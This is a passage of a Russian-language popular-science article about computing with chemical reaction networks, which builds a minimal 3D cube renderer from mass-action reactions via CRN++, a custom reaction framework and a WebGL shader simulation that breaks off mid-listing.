
Если пофантазировать, что когда-то будут «программисты» клеточных процессов, то они скорее будут вести проектирование в масштабе графов взаимодействий абстрактных частиц («сигнальных путей»), чем на уровне структуры отдельных белков.
А это значит, что если мы хотим реализовать трехмерный движок, то нужно перейти к математике!
---
Часть II: Математика вычислений при помощи реакций
==================================================
В первой части мы поняли, что многие процессы в клетке можно представить в виде модели системы частиц, которые равномерно перемешаны в некотором ограниченном пространстве и взаимодействуют друг с другом при «столкновении».
Безусловно, современные биологические модели опираются на гораздо более сложную математику. Однако многие их части можно приблизить законом действующих масс и, если мы разберемся с ним, то у нас появится базовая интуиция для понимания многих процессов в клетке.
Вероятно, системы реакций на законе действующих масс — одна из самых минималистичных архитектур, на которых можно реализовывать более-менее сложные вычисления. При этом это не какая-то абстрактная вычислительная машина, а модель, которая в некотором приближении работает во всех живых клетках.
Например, вот полное описание алгоритма рендера трехмерного куба в виде системы реакций, от начала и до конца:

Вы можете проверить эту систему в [симуляторе](https://observablehq.com/d/5288cbf0a5de42b2), она обозначена там как «minimalist 3d engine».
### 2.1 Чему равно A + B
Чтобы понять закон действующих масс, достаточно разобраться, как работает следующая реакция:

У нас есть абстрактные частицы ,  и  одинакового размера. Когда  и  сталкиваются, получается .
Допустим, в пространстве объёма 1 равномерно размешано ,  и  штук этих молекул. Как будет меняться их количество со временем?
Если молекулы являются точками, то вероятность их столкновения всегда равна нулю независимо от количества. Поэтому модель должна учитывать их размер. К тому же, если частицы двигаются быстро, то столкновения будут происходить чаще. То есть скорость также надо учитывать. Но вместо того, чтобы учитывать все эти параметры по отдельности, в законе действующих масс есть одна константа  — частота столкновения двух частиц в объеме 1. Если она не равна единице, то записывается над стрелкой:

Таким образом, если , , то частота столкновений  и  будет равна . Заметим, при увеличении  с сохранением  частота будет увеличиваться линейно (это верно строго при условии, что молекулы не взаимодействует друг с другом и не сталкиваются, а проходят насквозь). Из аналогичных соображений частота столкновений пропорциональна , поэтому для нашей реакции будет следующий ответ:  столкновений  и  в единицу времени.
Но мы пока не учитывали, что  и  превращаются в  и числа  постоянно изменяются. Давайте возьмём маленький отрезок времени  и посчитаем изменение этих переменных. Всего произойдёт  столкновений. Тогда  и  уменьшатся на , а  — увеличится на .
Вот и все описание реакции. Далее эту частоту столкновений в единицу времени  мы будем называть скоростью реакции.
Реакции с несколькими видами частиц справа (они называются продуктами реакции)

моделируются точно так же, просто тогда концентрации *всех* молекул в правой части увеличиваются на .
В принципе вот и вся модель, на которую бы собираемся портировать трехмерный движок!
Такие модели применяют в химии, физике и биологии. В принципе ей можно моделировать и распределение вирусов в толпе людей или динамику популяций животных.
### 2.2 Моделирование реакций
Вы можете моделировать реакции при помощи [интерактивного ObservableHQ-ноутбука](https://observablehq.com/d/5288cbf0a5de42b2).
Самая важная вещь, которую нужно понимать, что есть два вида графиков, которые показывают, что происходит с реакцией. Верхний показывает изменение концентраций частиц во времени, а нижний — предельные концентрации в зависимости от разных начальных значений одной из частиц.
То есть, если попытаться изобразить связь между ними, получится как-то так:

### 2.3 Примеры простых реакций
На первый взгляд, все реакции выглядят одинаково. Однако спустя некоторые время вы научитесь различать множество их видов.
| | |
| --- | --- |
| $A + A \rightarrow B$ | При столкновении двух частиц $A$, они «слипаются» в $B$ |
| $A + A \rightarrow A$ | Частица-каннибал |
| $A \rightarrow B$ | Частицы $A$ самопроизвольно превращаются в $B$.
Это не требует столкновения с какой-либо частицей. |
| $A \rightarrow B + C$ | Распад |
| $A \rightarrow \varnothing $ | Исчезающий вид частиц (справа пусто) |
| $A \rightarrow A + B$ | Фабрика |
| $A \rightarrow A + A$ | Цепная реакция |
| $A + B \rightarrow A + C$ | $A$ катализирует превращение $B$ в $C$.
С частицей $A$ ничего не происходит т.к. она есть слева и справа от реакции. |
| $A + B \rightarrow A + B + C$ | При столкновении $A$ и $B$ возникает $C$.
С частицами $A$ и $B$ при этом ничего не происходит. |
---
Часть III: Программная инженерия кода ДНК
=========================================

### 3.1 Алгоритм трехмерного движка
Итак, перед нами стоит задача придумать самый простой из возможных алгоритмов, который производит рендер чего-то трехмерного. Сначала нужно определиться с объектом:
* Сфера — это просто круг с пятном, который можно нарисовать и без реализации движка.
* Куб гораздо лучше подходит для этой роли. В принципе и куб можно нарисовать без движка как 3 четырехугольника с фиксированными координатами, но я считаю это не спортивным. Мы будем писать простой, но настоящий трехмерный движок!
* В идеале хотелось бы что-то посложнее, например, куб с вырезанной сферой. Но с учетом того, что используемый нами компилятор ДНК еще в альфа-версии, лучше начать с чего-то простого.
В качестве алгоритма будем использовать уже знакомый из прошлых статей ray marching. Я подробно описал принцип его работы [в статье про Excel](https://habr.com/ru/post/353422/). В кратком изложении он выглядит так:
* Вход: координаты пикселя, выход: яркость пикселя.
* По координатам текущего пикселя определить соответствующий трехмерный луч, выходящий из камеры.
* Получить нормированный вектор направления этого луча.
* Положить . Сделать много итераций:
+ Получить точку на расстоянии  от камеры на этом луче.
+ Вычислить значение функции SDF в этой точке.
+ Инкрементировать  на значение функции SDF.
* Вернуть яркость пикселя как .

«Ядром» алгоритма ray marching является signed distance function (SDF). Она описывает объект, рендер которого будет происходить: она должна приближать расстояние до ближайшей точки объекта и быть отрицательной внутри него.
Для куба со стороной  эта функция очень простая:

С учетом того, что координаты камеры будут фиксированными, многие константы в алгоритме можно вычислить заранее. Я вынес все эти расчеты в отдельный [observableHQ-ноутбук](https://observablehq.com/d/940d2895b3e9e611), где при желании можно проследить за тригонометрическими и матричными преобразованиями.
Давайте посмотрим реализацию этого алгоритма на языке JavaScript:

Мы видим, что вначале идут линейные преобразования. потом неприятное взятие нормы, потом в цикле снова линейные операции с неприятным нормированием и приятная кусочно-линейная функция sdf куба.
### 3.2 Идея 1: Меняем метрику
Эх, если бы можно было что-то сделать с этим евклидовым расстоянием, то мы бы сэкономили немало драгоценных реакций… А так нам нужно сначала три раза возводить в квадрат, брать квадратный корень, а потом еще три раза делить!
Вообще, алгоритм ray marching опирается на то, что расстояние, откладываемое от камеры вдоль вектора, и то расстояние, которое возвращает sdf, должны соотноситься друг с другом. Однако он сильно не привязывается к тому, что расстояние именно евклидово.
Это значит, что мы можем попытать удачу, попробовав другие способы считать расстояние между векторами. Не всякая формула для этого подходит: для нее, например, должно выполняться неравенство треугольника. Поэтому мы возьмем параметрическое расстояние Минковского — обобщение евклидовой нормы, швейцарский нож из арсенала прикладных математиков. По ней длина вектора считается следующим образом:
![$\text{norm}_p(x, y, z)=\sqrt[p]{|x|^p+|y|^p+|z|^p}$](https://habrastorage.org/getpro/habr/formulas/636/86a/c51/63686ac51773e844fe398d770c3c24a8.svg)
Нужно только подобрать желаемый параметр . Переход в другую метрику имеет некоторые побочные эффекты, например, сферы могут стать похожими на кубы. Но нашему кубу ничего не грозит т.к. его sdf не зависит от метрики.

[*картинка с Википедии*](https://commons.wikimedia.org/wiki/File:2D_unit_balls.svg)
Так как мы хотим избежать возведений в степень, логично попробовать :

Эта метрика называется расстоянием городских кварталов или «манхэттенской метрикой». Хотя, если быть точнее, в нашем случае кварталы будут трехмерными.
Пробуем новую метрику в коде… вроде работает! Таким образом нам удалось сократить несколько реакций.
Но что если попробовать избавиться и от взятия модуля от координат? Эта метрика применяется к векторам, выпущенным из камеры в сторону объекта. Получается, если поставить камеру снизу сзади от куба, то все лучи из нее будут иметь только положительные координаты. Тогда при выполнении этих ограничений на положение камеры, норму вектора можно и вовсе заменить на

Самое интересное, что умножение на реакциях внутри себя делит вектор на сумму его координат. То есть использование такой нормы будет компактнее, чем реализация без нормы вообще!
### 3.3 Пробуем реализовать алгоритм при помощи CRN++
Язык программирования CRN++ был описан в [научной статье](https://arxiv.org/abs/1809.07430) Марко Васика и Дэвида Соловейчика в 2018 году и [выложен на GitHub](https://github.com/marko-vasic/crnPlusPlus).
Это модуль Wolfram Mathematica, который позволяет конвертировать basic-подобные программы в системы реакций.
Проблема, которую решает этот язык, следующая. Реакции сами по себе происходят параллельно и непрерывно. Но большинство привычных нам алгоритмов требуют пошагового выполнения на основе дискретных условий.
Канонический пример, который сложно реализовать на реакциях — алгоритм Евклида. В нем нужно сначала определить, что больше:  или , а потом вычесть из большего меньшее и оставить меньшее. Эти два процесса нужно выполнять поочередно, иначе никак не получится получить наибольший общий делитель в конце.

*Пример реализации алгоритма Евклида из статьи. Слева показан псевдокод алгоритма Евклида, справа — код на языке CRN++ до компиляции в систему реакций.*
Для решения этой проблемы язык CRN++ использует «тактовый генератор» в виде осциллятора. В зависимости от номера текущего такта и результата сравнения, выполняется только часть реакций, обеспечивая требуемую семантику пошагового выполнения.
«Стандартная библиотека» языка включает в себя 7 функций: присваивание, сложение, вычитание, умножение, деление, квадратный корень и сравнение. Она не такая большая, потому что создатели определили жесткий критерий: реакции должны быть такими, чтобы точность вычислений увеличивалась экспоненциально со временем. Это требование позволяет гарантировать, что точность вычислений получающихся программ будет также увеличиваться экспоненциально с увеличением продолжительности такта.
Недостатком языка на данный момент является довольно большое количество реакций на выходе: даже hello world в виде счетчика требует 30 реакций.
Ну что, давайте попробуем написать трехмерный движок на этом языке.
Первая проблема заключается в том, что язык не предлагает решения для работы с отрицательными числами: значения переменных должны быть неотрицательными. Поэтому нам потребуется разбить некоторые переменные на две по принципу

Вторая проблема связана с тем, что функций `max` и `abs` нет в стандартной библиотеке. Однако их несложно реализовать через функцию вычитания. Особенность реализации вычитания в этом языке состоит в том, что возвращается нуль, если результат отрицательный:

Поэтому


Назначения переменных:
* `v` — расстояние от камеры текущей позиции на луче.
* `dirX, dirY, dirZ` — вектор луча из камеры для данного пикселя. Как мы обсудили в предыдущей главе, эти числа являются неотрицательными благодаря выбору подходящего расположения и направления камеры.
* `xPositive, xNegative, yPositive, yNegative, zPositive, zNegative` — трехмерные координаты точки на расстоянии `v` от камеры вдоль луча. Уже могут быть отрицательными, поэтому требуется в два раза больше переменных.
* `xAbsolute, yAbsolute, zAbsolute` — абсолютные значения от текущих , которые можно увидеть в sdf куба.
* `xa1, xa2, ya1, ya2, za1, za2` — вспомогательные переменные при вычислении абсолютных значений из предыдущего пункта. Они хранят отдельные слагаемые с функциями `sub`, через которые мы реализовали `abs`.
* `maxXY, maxXYZ, maxXYTemp, maxXYZTemp` — переменные для вычисления максимума из формулы sdf куба по формуле

* `sdf` — значение sdf куба, ради которого происходили все предыдущие вычисления.
* `nextV` — вспомогательная переменная, которая хранит значение `v` для следующей итерации.
Основной цикл будет состоять из двух чередующихся тактов:
* На четных тактах: `nextV = v + sdf`.
* На нечетных: `v = nextV`.
Все остальные вычисления будут производиться непрерывно в «фоновом режиме» т.к. так получится гораздо меньше реакций на выходе. В итоге получается следующий код (обратите внимание, что переменная, в которую «записывается» результат, идет последним аргументом у функций):

После «компиляции» из этого кода получается следующая система реакций

Симуляция такой системы-монстра из 70 реакций и 68 видов частиц с приемлемой точностью занимает около минуты для одного пикселя. Численные эксперименты показали, что результат этой системы довольно неустойчивый и эффект от накопления ошибки дает от 5% до 50% расхождения с правильным ответом.
В принципе, мы бы могли на этом остановиться и сказать, что движок готов. Правда, у него будут нулевые шансы быть осуществленным на практике:
1. Компилятор кода ДНК где-то часов за 12 может и выдаст несколько сотен заветных последовательностей ДНК, но они точно не будут вести себя в пробирке так, как описывались во входной системе. У этого компилятора и для пяти реакций эксперименты расходятся с требуемым поведением.
2. Даже если все проблемы с компилятором будут решены, один такой эксперимент будет стоить очень больших денег. А он скорее всего с первого раза не сработает и нужно будет делать много отладочных запусков.
3. С учетом сложности системы, ее отладка даже на компьютере занимает многие часы, не говоря уже о пробирке. А с учетом того, что система реакций сама по себе неустойчивая, любая ошибка вызовет трудно отслеживаемый каскад расхождений.
### 3.4 Заменяем «тактовый генератор» на «пропорциональный контроллер»
Обычно поиск пересечения луча из камеры с объектом в ray marching реализуют в виде чередования двух шагов в цикле:
1. Посчитать расстояние до ближайшей точки фигуры (функция sdf) для некоторой точки на луче.
2. Сдвинуть точку на это расстояние вперед.
Таким образом, с каждой итерацией точка становится все ближе к пересечению луча из камеры с объектом.

Этот алгоритм хорошо работает на наших процессорах так как семантика их выполнения — *пошаговая*. Когда же нам надо сделать симуляцию процессов, описываемых дифференциальными уравнениями, мы все равно пытаемся их приблизить при помощи алгоритмов, которые выполняются *пошагово*.
Но что если мы хотим реализовать ray marching **в такой архитектуре, в которой пошаговое выполнение невероятно сложное, а дифференциальные уравнения определенного вида решаются легко?**
Смотрите, если обозначить  — точку на луче на расстоянии  от камеры, то для одного пикселя алгоритм ray marching записывается в следующей форме:

где  — значения  на каждой итерации цикла. Если через  обозначить , то получим более компактную запись

А в мире дифференциальных уравнений:
* вместо последовательности  у нас будет функция , непрерывно зависящие от времени,
* вместо разностей соседних элементов  у нас будет производная .
Чисто механически мы можем попробовать переписать ray marching в таком виде:

Таким образом, у нас теперь точка движется к объекту со скоростью, пропорциональной расстоянию до этого объекта. Если же точка случайно попадет внутрь объекта, то она начнет двигаться назад. Тогда по логике в пределе точка должна оказаться в точности на границе объекта.
Делаем быстрый прототип, чтобы проверить предположение.

Вроде работает!
Те, кто занимается программированием контроллеров, распознают тут [пропорциональный регулятор](https://en.wikipedia.org/wiki/Proportional_control) — простейший из возможных [ПИД-регуляторов](https://ru.wikipedia.org/wiki/%D0%9F%D0%98%D0%94-%D1%80%D0%B5%D0%B3%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80). В этих терминах функция  возвращает разницу между текущим значением  и желаемым. Если условиться, что мы управляем значением  не напрямую, а через задание ее скорости, то идея пропорционального регулятора состоит в том, чтобы сделать эту скорость пропорциональной разности текущего и желаемого значения.
Такое сравнение с контроллерами дает нам довольно полезную в дальнейшем идею: имеет смысл добавить коэффициент  перед производной, чтобы в случае проблем можно было его уменьшить и обеспечить лучшую сходимость нашего алгоритма:

В итоге диаграмма «потоков данных» приобретает следующий вид:
После записи в новой форме, нашему движку больше не нужна семантика пошагового выполнения, а следовательно и язык CRN++ нет необходимости использовать. К тому же, в CRN++ получаются довольно громоздкие реализации нужных нам функций: `max` и `abs`.
### 3.5 Нам нужен свой фреймворк
Как стало очевидно из предыдущей главы, язык CRN++ удобен для решения самых разнообразных задач, однако он также обладает рядом фатальных недостатков, которые проявляются при программировании алгоритмов наподобие нашего трехмерного движка.
Итак, позвольте представить первый реактивный фреймворк программирования реакций RxCRN!
| | CRN++ | RxCRN |
| --- | --- | --- |
| Парадигма | структурное программирование | граф вычислений с обменом сообщений между узлами |
| Синтаксис | похожий на basic | надмножество синтаксиса определения реакций с макросами |
| Средний размер результата | около 30 реакций для самых простых примеров | до 7 раз меньше на специально подобранных мною примерах |
| Точность вычислений | падает экспоненциально с увеличением длины такта | вычисления максимально точны (насколько это возможно на частицах) |
| Поддерживаемые функции | `ld, add, sub, mul, div, sqrt, am, cmp` | `add, sub, mul, max, min, abs` |
| Политика включения в «стандартную библиотеку» | ошибка падает экспоненциально | скорость протекания реакций падает до нуля |
| Runtime | осциллятор для управления тактами | отсутствует: это «исчезающий» фреймворк |
| Поддержка условных конструкций | есть | нет |
| Поддержка циклов | один цикл с фиксированным числом шагов | нет |
| Иммутабельность по умолчанию | есть | нет |
| Область применения | разнообразные арифметические алгоритмы, работающие с неотрицательными числами | только трехмерные движки и, по всей видимости, только для кубов |
Как можно видеть из таблицы, если вы собрались реализовывать трехмерный движок для куба, то выбор очевиден.
Если отбросить шутки, то я не претендую на что-то новое: в научных статьях второй подход прекрасно известен и хорошо изучен теоретически под понятиями «rate-independent reactions», «dual-rail representation», «continuous Petri networks».
### 3.6 Реализация функции max через метафору «обмена сообщениями»
Перед тем, как перейти к движку, давайте посмотрим как реализована функция :
В принципе, даже школьник начальных классов сможет понять, как она работает: для этого не нужно решать дифференциальные уравнения. Те, кто работал с сетями Петри, вероятно, уже все поняли, а для остальных постараюсь объяснить происходящее в более привычных терминах.
Давайте представим, что у нас есть четыре агента: **X**, **Y**, **R** и **max**, которые обмениваются почтовыми сообщениями.
* Агенты **X**, **Y** и **R** хранят у себя в памяти свои значения, которые являются целыми числами.
* Агент **R** хочет, чтобы его число равнялось максимуму из чисел **A** и **B**.
* Изначально числа всех агентов равны нулю.
* Проблема состоит в том, что числа **X** и **Y** постоянно меняются и **R** хочет, чтобы его число также всегда было актуально. Поэтому они договорились посылать друг другу письма по почте об изменении своих чисел. Есть два типа писем: об увеличении значения на 1 и об уменьшении на 1.
* **R** попросил своего друга **max** обрабатывать письма от **X** и **Y** и посылать **R** только уведомления о том, что число **R** увеличилось или уменьшилось.
* Проблема состоит в том, что **max** обладает плохой памятью, но зато хорошо исполняет правила, которые мы можем написать ему в инструкции.
Задача выглядит очень простой и мы сразу можем написать первые два правила:

Все присылаемые от **X** и **Y** письма складываются на стол к **max** и лежат, пока он не найдет правило, по которым он может с ними что-то сделать. Таким образом правила выше говорят **R**, что, если он находит пару писем о том, что **X** и **Y** одновременно увеличились или уменьшились, то он может смело информировать **R** о соответственном увеличении или уменьшении своего числа. Сами входящие письма он при этом выкидывает.
Вроде бы задача решена? Хотя нет, мы не учли случай, например, когда письма приходят только от **X**. Тогда мы не найдем пару писем из предыдущих правил, но число **R** при этом нужно будет все равно изменить.
При этом **max** должен учитывать два случая:
1. Если число **X** сейчас максимальное, то письма об изменении **X** должны превращаться в письма об изменении **R**.
2. Если число **X** сейчас не максимальное, то никак не реагировать на письма об его изменении.
Только вот незадача, у **max** нет памяти даже для того, чтобы запомнить, какое из чисел **X** или **Y** сейчас максимальное!
Если немного подумать над этой задачей, то вскоре станет ясно, что такой набор правил для **max** невозможно составить. Так как же тогда работает решение, которые было приведено в начале?
Просто для решения этой задачи нужно мыслить «out of the box»: **давайте заставим max подделывать письма от X и Y**!
Можете не переживать, проблем с законом у **max** не будет: он не будет посылать поддельные письма, а будет их просто складывать себе на стол. Правила подделки следующие:

То есть при получении письма об увеличении **X**, он должен его заменить на письмо об уменьшении **Y** и сказать **R**, что его число увеличилось. Звучит крайне нелогично… Неужели эти правила работают? Разве **max** не рискует таким образом уйти в бесконечный цикл и заспамить **R**?
Вы можете попробовать применять эти правила сами и вскоре придете к пониманию, как это устроено. Идея состоит в том, что, если **max** будет следовать этим правилам, то содержимое его стола будет предсказуемым:
1. Если число **X** сейчас максимальное, то на столе будут только письма об уменьшении **Y**. При этом их количество равно разности **X** – **Y**.
2. Если **X** и **Y** равны, то стол пустой.
3. Если число **Y** сейчас максимальное, то на столе будут только письма об уменьшении **X**. При этом их количество равно разности **Y** – **X**.
Например, если **X** сейчас максимальное (то есть на столе находятся только письма ), то поступление  приведет к следующему «каскаду» событий на столе **max**:

В итоге на столе окажутся два противоположных письма для , которые в зависимости от порядка применения правил либо «аннигилируют», либо будут отправлены оба. В любом случае **R** не изменится, как и требовалось.
Предлагаю читателю разобрать все остальные случаи в качестве упражнения.
Из этого примера можно вынести некоторые общие наблюдения:
* Если смотреть на все письма, которые есть у **X**, **Y** и **R** в конкретный момент времени, то по ним не очевидно, как определять значения **X** и **Y**. Единственный способ состоит в том, чтобы по состоянию стола **max** восстановить, какое из чисел максимальное, а также разность с минимальным. Но для этого нужно математически анализировать все возможные состояния.
* Тем не менее, мы можем рассуждать о значениях **X**, **Y** и **R** и написать, что , хотя эти числа не легко восстановить из текущего состояния системы. В каком-то приближении , где  и  означают количества когда-либо отправленных писем каждого типа, но без учета «поддельных» писем.
* Благодаря такому подходу с отрицательными частицами мы «бесплатно» получили поддержку отрицательных чисел. Но в обратную сторону это не работает: если отрицательные числа нам не нужны, мы не можем убрать отрицательные частицы т.к. иначе не сможем кодировать сообщения об уменьшении значений.
### 3.7 Реализуем движок
Итак, в этой главе мы применим все полученные знания, чтобы реализовать трехмерный движок в виде системы реакций закона действующих масс.
Сначала перечислим виды используемых частиц
| | |
| --- | --- |
| $N_X, N_Y, N_Z$ | Вектор направления камеры. Постоянный для текущего пикселя. Не нормирован. Так как камера направлена в положительную сторону, эти числа не имеют парных отрицательных. |
| $V$ | Расстояние от камеры до текущей точки. |
| $C_X^+, C_Y^+, C_Z^+\\C_X^-, C_Y^-, C_Z^-$ | Координаты текущей точки. Начальные концентрации кодируют координаты камеры. |
| $A_X^+, A_Y^+, A_Z^+\\A_X^-, A_Y^-, A_Z^-$ | Абсолютные значения координат текущей точки. Отрицательные частицы нужны, чтобы кодировать информацию об уменьшении значений. |
| $T_X^+, T_Y^+, T_Z^+\\T_X^-, T_Y^-, T_Z^-$ | Вспомогательные частицы для вычисления абсолютных значений из предыдущей строки. |
| $M_{XY}^+, M_{XY}^-$ | $\max(A_X, A_Y)$ |
| $M_{XYZ}^+, M_{XYZ}^-$ | $\max(A_X, A_Y, A_Z) - 0.3$.
Вычисляет функцию sdf куба.
Начальная концентрация $M_{XYZ}^-$ должна равняться стороне куба 0.3. |
| $R$ | Результат — яркость текущего «пикселя» в диапазоне $1.8\ldots 3.2$ |
Первые три реакции отвечают за определение координат текущей точки на расстоянии  от камеры:

Это новая для нас конструкция, внутри которой происходит умножение на нормированный вектор. Обратите внимание, что с частицами  ничего не происходит — они есть и слева и справа от стрелки и выступают как «катализаторы». А частица  превращается в частицы  с сохранением «массы», то есть

С учетом того, что все три реакции конкурируют друг с другом за получение частицы , она распределится между ними в некоторой пропорции. Оказалось, что эта пропорция совпадает с пропорцией соответствующих «катализаторов». В итоге получается следующее распределение:

Обратите внимание, что вектор  естественным образом нормируется делением на сумму своих компонент, хотя мы специально ничего с ним не делали. **А это ровно та нормализация по «манхэттенскому расстоянию», которая нам нужна в этом месте алгоритма.** (см. главу 3.2). Получается, если бы нормирования не было вовсе, то нам бы пришлось добавлять дополнительные реакции, чтобы его избежать!
Хорошо, двигаемся дальше. Следующие три реакции

обеспечивают, чтобы  хранил абсолютное значение от . Тут происходит такая же история, что и с реализацией функции `max`, когда агенты **C**, **T** и **A** обмениваются почтовыми сообщениями. Статья и так уже получается приличная по объему, поэтому оставляю читателю в качестве упражнения разобраться в точном механизме работе этой системы реакций.
Далее идет то же самое, но для :

и, наконец, для :

Далее идет знакомая нам из предыдущей главы реализация :

И, наконец, финальная функция максимума :

Еще одним преимуществом выбора такого подхода является экономия на вычитании констант — достаточно просто обеспечить начальную концентрацию  равную  и тогда  будет поддерживать свое значение, равным .
Наконец, предпоследняя реакция отвечает за «аннигиляцию» положительной и отрицательной частиц :

Чтобы движок заработал, необходимо замкнуть всю эту цепь на себя:

Это простая реакция, но она требует ряда пояснений
* С частицей  ничего не происходит — она есть по обе стороны реакции. Она только определяет скорость реакции.
* Частицы  и  генерируются пропорционально . Напомню, что концентрация  соответствует текущему значению функции sdf. То есть это та самая «петля обратной связи» от пропорционального регулятора.
* Частица  не участвует больше ни в одной реакции — так и должно быть. Она просто «интегрирует» суммарное значение .
* Частица  генерируется точно в таком же количестве, что и , но, в отличие от последней, тут же конвертируется дальше в  при помощи первых трех реакций.
### 3.8 We need to go deeper
Мы, наконец, получили 20 заветных реакций. Настал момент истины: либо эти реакции «нарисуют» трехмерный куб, либо весь наш «фреймворк» отправится в мусорную корзину!
Только есть небольшая чисто техническая проблема. Симуляция этой системы реакций обычным методом для одного пикселя требует порядка 3-10 секунд в зависимости от выбранного шага времени. Получается, что для одного «отладочного рендера» картинки 100x100 пикселей потребуется порядка 12 часов. Так что нам придется пока что ограничится несколькими выборочными пикселями.
К сожалению, в наших реакциях  уходит в бесконечность на всех пикселях, которые были выбраны для проверки. Вообще, концентрация  должна уходить в бесконечность (на практике, очевидно, она просто достигнет некоторого максимума) только там, где луч из камеры не пересекает куб, а на остальных пикселях стабилизироваться в концентрации, равной расстоянию до камеры в диапазоне .
Отлаживать такие системы реакций не самое простое занятие. Тем более эта система замкнута на себя и состоит не из дискретных шагов (которые можно сравнить с итерациями аналогичной реализации на JS), а из узлов, которые непрерывно «уточняют» свое значение и пересылают «корректирующие» сообщения друг другу. При этом вычисления разных узлов происходят с некоторым запаздыванием, которое вполне может стать неустранимой причиной наших проблем.
В итоге оказалось, что проблема состоит в том, что «скорость» изменения  очень большая и она «проскакивает» сквозь куб. Одно из решений могло состоять в том, чтобы добавить 6 реакций, которые обеспечивают  «обратный ход» в этом случае. Но на самом деле достаточно просто регулировать коэффициент , который мы обсуждали в главе 3.4 про пропорциональный контроллер.
Таким образом, если последней реакции уменьшить константу скорости до

то система стабилизируется.
Осталось разобраться, как получить саму картинку за приемлемое время. Я сначала перепробовал разные методы решения ОДУ первого порядка из конспектов курса численных методов: метод Эйлера с матрицей и без, метод средней точки, метод Рунге-Кутты, двухшаговый метод Адамса — Башфорта. Также пробовал использовать Wolfram Mathematica, но существенного ускорения не удалось получить. В итоге решил пойти с другого конца и использовать метод сэмплинга случайных пикселей для постепенного построения диаграммы Вороного. Спустя некоторое время получилась такая картинка:

А что, если использовать графическую карту для ускорения вычислений? Вычисления для пикселей не зависят друг от друга и не требуют входных параметров кроме координат. А на выходе нам нужен только цвет пикселя. Фрагментный шейдер идеально подходит для решения этой задачи. Однако есть проблемы с передачей структуры данных с описанием реакций в общем виде, поэтому придется генерировать код шейдера для каждой системы реакций.
**Код шейдера WebGL для симуляции нашей системы реакций**
```
precision highp float;
void main() {
float X = gl_FragCoord.x / 100.0;
float Y = gl_FragCoord.y / 100.0;
float cur_V = 0.0;
float cur_T_Z_P = 0.0;
float cur_T_Z_M = 0.0;
float cur_T_Y_P = 0.0;
float cur_T_Y_M = 0.0;
float cur_T_X_P = 0.0;
float cur_T_X_M = 0.0;
float cur_R = 0.0;
float cur_M_XY_P = 0.0;
float cur_M_XY_M = 0.0;
float cur_M_XYZ_P = 0.0;
float cur_C_Z_P = 0.0;
float cur_C_Y_P = 0.0;
float cur_C_X_P = 0.0;
float cur_A_Z_P = 0.0;
float cur_A_Z_M = 0.0;
float cur_A_Y_P = 0.0;
float cur_A_Y_M = 0.0;
float cur_A_X_P = 0.0;
float cur_A_X_M = 0.0;
float cur_X = 1.0 * X;
float cur_Y = 1.0 * Y;
float cur_C_X_M = 0.606;
float cur_C_Y_M = 0.898;
float cur_C_Z_M = 1.243;
float cur_M_XYZ_M = 0.3;
float cur_N_X = 0.036 + 0.555 * X + 0.147 * Y;
float cur_N_Y = 0.853 + -0.517 * Y;
float cur_N_Z = 0.737 + -0.27 * X + 0.302 * Y;
for (int i=0; i<100000; i++) {
float r0 = cur_N_X * cur_V * 0.1;
float r1 = cur_N_Y * cur_V * 0.1;
float r2 = cur_N_Z * cur_V * 0.1;
float r3 = cur_C_X_P * 0.1;
float r4 = cur_C_X_M * 0.1;
float r5 = cur_T_X_M * cur_T_X_P * 0.1;
float r6 = cur_C_Y_P * 0.1;
float r7 = cur_C_Y_M * 0.1;
float r8 = cur_T_Y_M * cur_T_Y_P * 0.1;
float r9 = cur_C_Z_P * 0.1;
float r10 = cur_C_Z_M * 0.1;
float r11 = cur_T_Z_M * cur_T_Z_P * 0.1;
float r12 = cur_A_X_M * cur_A_Y_M * 0.1;
float r13 = cur_A_X_P * 0.1;
float r14 = cur_A_Y_P * 0.1;
float r15 = cur_A_Z_M * cur_M_XY_M * 0.1;
float r16 = cur_M_XY_P * 0.1;
float r17 = cur_A_Z_P * 0.1;
